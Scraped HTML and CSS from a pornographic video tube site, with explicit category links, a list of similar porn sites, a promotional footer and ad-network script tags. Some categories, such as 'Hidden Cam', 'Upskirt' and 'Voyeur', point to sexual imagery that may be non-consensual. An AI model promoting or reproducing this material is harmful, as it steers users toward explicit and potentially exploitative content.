<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Double Penetration</span><span class="value"><i class="fa fa-play"></i> 1073 videos</span></a></li>               
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Drunk</span><span class="value"><i class="fa fa-play"></i> 938 videos</span></a></li>               
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Emo</span><span class="value"><i class="fa fa-play"></i> 1025 videos</span></a></li>               
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Erotic</span><span class="value"><i class="fa fa-play"></i> 1145 videos</span></a></li>               
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Face Sitting</span><span class="value"><i class="fa fa-play"></i> 839 videos</span></a></li>               
<li><a href="/en/category/101/Family/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Family</span><span class="value"><i class="fa fa-play"></i> 2441 videos</span></a></li>               
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Feet</span><span class="value"><i class="fa fa-play"></i> 1067 videos</span></a></li>               
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Femdom</span><span class="value"><i class="fa fa-play"></i> 1888 videos</span></a></li>               
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fetish</span><span class="value"><i class="fa fa-play"></i> 4170 videos</span></a></li>               
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> First Time</span><span class="value"><i class="fa fa-play"></i> 1618 videos</span></a></li>               
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Fisting</span><span class="value"><i class="fa fa-play"></i> 1065 videos</span></a></li>               
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Footjob</span><span class="value"><i class="fa fa-play"></i> 1061 videos</span></a></li>               
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gangbang</span><span class="value"><i class="fa fa-play"></i> 2789 videos</span></a></li>               
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Glasses</span><span class="value"><i class="fa fa-play"></i> 1075 videos</span></a></li>               
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Gloryhole</span><span class="value"><i class="fa fa-play"></i> 1029 videos</span></a></li>               
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Granny</span><span class="value"><i class="fa fa-play"></i> 1275 videos</span></a></li>               
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hairy</span><span class="value"><i class="fa fa-play"></i> 2080 videos</span></a></li>               
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Handjob</span><span class="value"><i class="fa fa-play"></i> 3715 videos</span></a></li>               
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hentai</span><span class="value"><i class="fa fa-play"></i> 1033 videos</span></a></li>               
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Hidden Cam</span><span class="value"><i class="fa fa-play"></i> 1045 videos</span></a></li>               
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> High Heels</span><span class="value"><i class="fa fa-play"></i> 1251 videos</span></a></li>               
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Homemade</span><span class="value"><i class="fa fa-play"></i> 2270 videos</span></a></li>               
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Indian</span><span class="value"><i class="fa fa-play"></i> 2397 videos</span></a></li>               
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Interracial</span><span class="value"><i class="fa fa-play"></i> 2983 videos</span></a></li>               
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Japanese</span><span class="value"><i class="fa fa-play"></i> 2939 videos</span></a></li>               
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Latex</span><span class="value"><i class="fa fa-play"></i> 1038 videos</span></a></li>               
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Latina</span><span class="value"><i class="fa fa-play"></i> 2497 videos</span></a></li>               
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Lesbian</span><span class="value"><i class="fa fa-play"></i> 3971 videos</span></a></li>               
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Lingerie</span><span class="value"><i class="fa fa-play"></i> 2174 videos</span></a></li>               
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> MILF</span><span class="value"><i class="fa fa-play"></i> 7167 videos</span></a></li>               
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Machine Fucking</span><span class="value"><i class="fa fa-play"></i> 586 videos</span></a></li>               
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Massage</span><span class="value"><i class="fa fa-play"></i> 1444 videos</span></a></li>               
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Masturbating</span><span class="value"><i class="fa fa-play"></i> 1251 videos</span></a></li>               
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mature</span><span class="value"><i class="fa fa-play"></i> 6019 videos</span></a></li>               
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mexican</span><span class="value"><i class="fa fa-play"></i> 1032 videos</span></a></li>               
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Midget</span><span class="value"><i class="fa fa-play"></i> 446 videos</span></a></li>               
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Mom</span><span class="value"><i class="fa fa-play"></i> 1948 videos</span></a></li>               
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nipples</span><span class="value"><i class="fa fa-play"></i> 1098 videos</span></a></li>               
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nudist</span><span class="value"><i class="fa fa-play"></i> 1021 videos</span></a></li>               
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Nylon</span><span class="value"><i class="fa fa-play"></i> 1052 videos</span></a></li>               
<li><a href="/en/category/70/Office/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Office</span><span class="value"><i class="fa fa-play"></i> 1261 videos</span></a></li>               
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Old Young</span><span class="value"><i class="fa fa-play"></i> 1069 videos</span></a></li>               
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgasm</span><span class="value"><i class="fa fa-play"></i> 1568 videos</span></a></li>               
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Orgy</span><span class="value"><i class="fa fa-play"></i> 1128 videos</span></a></li>               
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Outdoor</span><span class="value"><i class="fa fa-play"></i> 2254 videos</span></a></li>               
<li><a href="/en/category/78/POV/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> POV</span><span class="value"><i class="fa fa-play"></i> 3446 videos</span></a></li>               
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Panties</span><span class="value"><i class="fa fa-play"></i> 1277 videos</span></a></li>               
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pantyhose</span><span class="value"><i class="fa fa-play"></i> 3287 videos</span></a></li>               
<li><a href="/en/category/230/Party/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Party</span><span class="value"><i class="fa fa-play"></i> 1365 videos</span></a></li>               
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pissing</span><span class="value"><i class="fa fa-play"></i> 1241 videos</span></a></li>               
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pornstars</span><span class="value"><i class="fa fa-play"></i> 2132 videos</span></a></li>               
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pregnant</span><span class="value"><i class="fa fa-play"></i> 1054 videos</span></a></li>               
<li><a href="/en/category/80/Public/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Public</span><span class="value"><i class="fa fa-play"></i> 2494 videos</span></a></li>               
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Pussy</span><span class="value"><i class="fa fa-play"></i> 5238 videos</span></a></li>               
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Reality</span><span class="value"><i class="fa fa-play"></i> 3933 videos</span></a></li>               
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Retro</span><span class="value"><i class="fa fa-play"></i> 1237 videos</span></a></li>               
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rimjob</span><span class="value"><i class="fa fa-play"></i> 1019 videos</span></a></li>               
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Rough</span><span class="value"><i class="fa fa-play"></i> 1597 videos</span></a></li>               
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Russian</span><span class="value"><i class="fa fa-play"></i> 1226 videos</span></a></li>               
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Secretary</span><span class="value"><i class="fa fa-play"></i> 1261 videos</span></a></li>               
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Shaved</span><span class="value"><i class="fa fa-play"></i> 1875 videos</span></a></li>               
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Shower</span><span class="value"><i class="fa fa-play"></i> 1077 videos</span></a></li>               
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Small Tits</span><span class="value"><i class="fa fa-play"></i> 2079 videos</span></a></li>               
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Softcore</span><span class="value"><i class="fa fa-play"></i> 1246 videos</span></a></li>               
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Solo</span><span class="value"><i class="fa fa-play"></i> 1269 videos</span></a></li>               
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanked</span><span class="value"><i class="fa fa-play"></i> 1079 videos</span></a></li>               
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Squirt</span><span class="value"><i class="fa fa-play"></i> 1244 videos</span></a></li>               
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Stockings</span><span class="value"><i class="fa fa-play"></i> 2123 videos</span></a></li>               
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Strap-on</span><span class="value"><i class="fa fa-play"></i> 1054 videos</span></a></li>               
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swingers</span><span class="value"><i class="fa fa-play"></i> 1047 videos</span></a></li>               
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Tattoo</span><span class="value"><i class="fa fa-play"></i> 2160 videos</span></a></li>               
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teacher</span><span class="value"><i class="fa fa-play"></i> 1080 videos</span></a></li>               
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen</span><span class="value"><i class="fa fa-play"></i> 14641 videos</span></a></li>               
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Thai</span><span class="value"><i class="fa fa-play"></i> 1024 videos</span></a></li>               
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 3633 videos</span></a></li>               
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Titty Fuck</span><span class="value"><i class="fa fa-play"></i> 506 videos</span></a></li>               
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Upskirt</span><span class="value"><i class="fa fa-play"></i> 1112 videos</span></a></li>               
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> VR</span><span class="value"><i class="fa fa-play"></i> 1007 videos</span></a></li>               
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 2845 videos</span></a></li>               
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 1159 videos</span></a></li>               
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Wife</span><span class="value"><i class="fa fa-play"></i> 2252 videos</span></a></li>               

                </ul>
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="http://xnxxtv.pro/" data-ct="12480029"><span class="label"><i class="fa fa-heart-o"></i> xnxxtv.pro</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span class="label"><i class="fa fa-heart-o"></i> 4kfreepornvideos.com</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span class="label"><i class="fa fa-heart-o"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span class="label"><i class="fa fa-heart-o"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span class="label"><i class="fa fa-heart-o"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span class="label"><i class="fa fa-heart-o"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span class="label"><i class="fa fa-heart-o"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span class="label"><i class="fa fa-heart-o"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span class="label"><i class="fa fa-heart-o"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span class="label"><i class="fa fa-heart-o"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span class="label"><i class="fa fa-heart-o"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span class="label"><i class="fa fa-heart-o"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span class="label"><i class="fa fa-heart-o"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span class="label"><i class="fa fa-heart-o"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span class="label"><i class="fa fa-heart-o"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span class="label"><i class="fa fa-heart-o"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span class="label"><i class="fa fa-heart-o"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span class="label"><i class="fa fa-heart-o"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span class="label"><i class="fa fa-heart-o"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span class="label"><i class="fa fa-heart-o"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span class="label"><i class="fa fa-heart-o"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span class="label"><i class="fa fa-heart-o"></i> xvidoes.pro</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span class="label"><i class="fa fa-heart-o"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span class="label"><i class="fa fa-heart-o"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span class="label"><i class="fa fa-heart-o"></i> pornhup</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span class="label"><i class="fa fa-heart-o"></i> lupoporn.net</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span class="label"><i class="fa fa-heart-o"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span class="label"><i class="fa fa-heart-o"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span class="label"><i class="fa fa-heart-o"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span class="label"><i class="fa fa-heart-o"></i> porntubes</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
			<p>
			Welcome to FreePornMovies.name, the premier destination for all your adult entertainment needs. Whether you’re looking for free videos, adult magazines, or something more, we have it all! With thousands of movies from more than 50 different genres, our online library is sure to please every taste. Our extensive selection of porn movies also includes virtual reality as well as both amateur and professional content, ensuring that no one is ever left wanting.

In addition to the wide array of genres, we also offer some of the hottest titles on the adult market. From the infamous Kim K Superstar tape to the world’s biggest pornographic success story, the Pervert movie series, no one ever leaves disappointed. All of our free porn titles are carefully selected to give you the best possible viewing experience. Our easy-to-use interface ensures you can quickly find and stream whatever you’re looking for, whether it’s porn videos, xxx movies, or even more obscure content.

If you’re searching for the hottest in virtual reality adult entertainment, Free Porn Movies is the destination for you. Discover a whole new world of pleasure in thrilling 3D immersion. Our site has hundreds of free porn titles that are compatible with popular virtual reality headsets, including the popular Oculus Rift and the Vive. Plus, thanks to our free streaming, you can enjoy the ultimate in VR porn for no added cost!

Whatever your desires, you’re sure to find them here at Free Porn Movies. Our selection of adult entertainment is constantly growing, with new titles and genres added every day. Plus, with our high-speed downloads and streaming, you can be watching your favorite porn flick in no time. With no membership fees and no ads, you can enjoy a safe, discreet, and foolproof way to explore all of your deepest desires. So come join us at Free Porn Movies and get in the mood to have some adult fun.
</p>
                <p>&copy; 2021 <span>freepornmovies.name</span>All models were 18 years of age or older at the time of depiction. Free Porn Movies has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c217885c60047b595c17e4f11527165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://freepornmovies.name/css/styles.css
body_size: 2658
content:
body
{ background-color: rgb(234,228,228); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,238,238); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,208,208); }

body, .preview .total, .list li a span.value
{ color: rgb(114,108,108); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,248,248); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(166,177,90); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(166,177,90); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(166,177,90); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(218,98,98); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search input, .search input::placeholder, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,48,48); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,48,48); color: rgb(255,255,255); }

.search input
{ background-color: rgb(255,254,254); color: rgb(54,48,48); }

.search input:focus
{ background-color: rgb(244,238,238); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'PT Sans Narrow', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 18px; display: block; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
